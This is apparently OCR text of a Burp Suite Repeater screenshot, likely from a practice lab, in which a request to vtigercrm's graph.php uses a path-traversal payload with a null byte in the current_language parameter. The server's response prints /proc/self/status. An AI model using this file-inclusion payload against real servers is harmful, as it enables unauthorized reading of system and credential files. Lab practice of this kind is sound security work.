 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
1 GET //vtigercrm/graph.php?current_language=
../../../../../../../..//proc/self/status%00&module=Accounts&action HTTP/1.1
2 Host: 10.10.10.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: elastixSession=s3m3pfal9denl1k243vd83qof0; PHPSESSID=
cpj6a71a9hor4b37msfc1hk9g7; ARI=cgbjolchbmso62kv58r3i9d2n0
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex Render
4 X-Powered-By: PHP/5.1.6
5 Content-Length: 729
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Name: httpd
10 State: R (running)
11 SleepAVG: 97%
12 Tgid: 4354
13 Pid: 4354
14 PPid: 3489
15 TracerPid: 0
16 Uid: 100 100 100 100
17 Gid: 101 101 101 101
18 FDSize: 32
19 Groups: 101
20 VmPeak: 35900 kB
21 VmSize: 35888 kB
22 VmLck: 0 kB
23 VmHWM: 16812 kB
24 VmRSS: 16812 kB
25 VmData: 12336 kB
26 VmStk: 88 kB
27 VmExe: 300 kB
28 VmLib: 20928 kB
29 VmPTE: 76 kB
30 StaBrk: 09756000 kB
31 Brk: 0a186000 kB
32 StaStk: bfb2f980 kB
33 ExecLim: 07dc1000
34 Threads: 1
35 SigQ: 0/16384